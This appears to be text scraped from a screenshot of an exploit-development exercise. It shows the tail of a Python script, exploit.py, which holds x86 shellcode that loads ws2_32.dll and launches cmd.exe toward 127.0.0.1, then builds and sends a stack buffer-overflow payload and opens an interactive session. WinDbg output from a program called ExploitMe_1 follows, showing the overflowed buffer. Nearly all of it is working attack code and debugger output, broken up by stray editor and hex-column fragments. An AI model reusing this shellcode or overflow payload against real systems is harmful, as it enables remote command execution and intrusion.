 exploit.py
41 "\x2c\x33\xff\x57\xff\xd3\x5f\x5e\x33\xc0\x5b\x8b\xe5\x5d\xc3\x53" + \
42 "\x56\x8b\xf1\x33\xd2\xeb\x12\x0f\xbe\xcb\xc1\xca\x0d\x80\xfb\x61" + \
43 "\x8d\x41\xe0\x0f\x4c\xc1\x03\xd0\x46\x8a\x1e\x84\xdb\x75\xe8\x5e" + \
44 "\x8b\xc2\x5b\xc3\x8d\x41\xf8\xc3\x55\x8b\xec\x83\xec\x14\x53\x56" + \
45 "\x57\x89\x4d\xf4\x64\xa1\x30\x05\x05\x05\x89\x45\xfc\x8b\x45\xfc" + \
46 "\x8b\x40\x0c\x8b\x40\x14\x8b\xf8\x89\x45\xec\x8b\xcf\xe8\xd2\xff" + \
47 "\xff\xff\x8b\x3f\x8b\x70\x18\x85\xf6\x74\x4f\x8b\x46\x3c\x8b\x5c" + \
48 "\x30\x78\x85\xdb\x74\x44\x8b\x4c\x33\x0c\x03\xce\xe8\x8e\xff\xff" + \
49 "\xff\x8b\x4c\x33\x20\x89\x45\xf8\x03\xce\x33\xc0\x89\x4d\xf0\x89" + \
50 "\x45\xfc\x39\x44\x33\x18\x76\x22\x8b\x0c\x81\x03\xce\xe8\x6d\xff" + \
51 "\xff\xff\x03\x45\xf8\x39\x45\xf4\x74\x1c\x8b\x45\xfc\x8b\x4d\xf0" + \
52 "\x40\x89\x45\xfc\x3b\x44\x33\x18\x72\xde\x3b\x7d\xec\x75\x9c\x33" + \
53 "\xc0\x5f\x5e\x5b\xc9\xc3\x8b\x4d\xfc\x8b\x44\x33\x24\x8d\x04\x48" + \
54 "\x0f\xb7\x0c\x30\x8b\x44\x33\x1c\x8d\x04\x88\x8b\x04\x30\x03\xc6" + \
55 "\xeb\xdf\x2f\x05\x05\x05\xf2\x05\x05\x05\x82\x01\x05\x05\x77\x73" + \
56 "\x32\x5f\x33\x32\x2e\x64\x6c\x6c\x05\x63\x6d\x64\x2e\x65\x78\x65" + \
57 "\x05\x31\x32\x37\x2e\x30\x2e\x30\x2e\x31\x05"
58 payload = 'a'*0x20 + 'b'*0x4 + push_esp + sc
59 p.sendline(payload)
60
61 p.interactive()
62
Python file length : 3,864 lines : 62 Ln : 58 Col : 1 Sel : 0 | 0 Unix (LF)
33 C9
0D 20
9B 0A
FF B8
68 D0
F1 00
E8 BF
3E 74
57 6A
04 00
84 C0
00 8B
56 FF
00 00
00 6A
FF 8B
50 E8
00 84
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000246
ExploitMe_1!main+0x4d:
00f1108d 8d45e0 lea eax,[ebp-20h]
0:000> d @ebp-20h
003dfb90 61 61 61 61 61 61 61 61-61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
003dfba0 61 61 61 61 61 61 61 61-61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
003dfbb0 62 62 62 62 e5 ad 3f 76-e8 ff ff ff ff c0 5f b9 bbbb..?v......_.
003dfbc0 b8 03 01 01 81 f1 01 01-01 01 83 c7 1d 33 f6 fc .............3..
003dfbd0 8a 07 3c 05 0f 44 c6 aa-e2 f6 e8 05 05 05 05 5e ..<..D.........^
003dfbe0 8b fe 81 c6 8b 02 05 05-b9 03 05 05 05 fc ad 01 ................
003dfbf0 3c 07 e2 fa 55 8b ec 83-e4 f8 81 ec 24 02 05 05 <...U.......$...
003dfc00 53 56 57 b9 8d 10 b7 f8-e8 b3 01 05 05 68 97 02 SVW..........h..
0:000>
Threads
Locals
name
Locals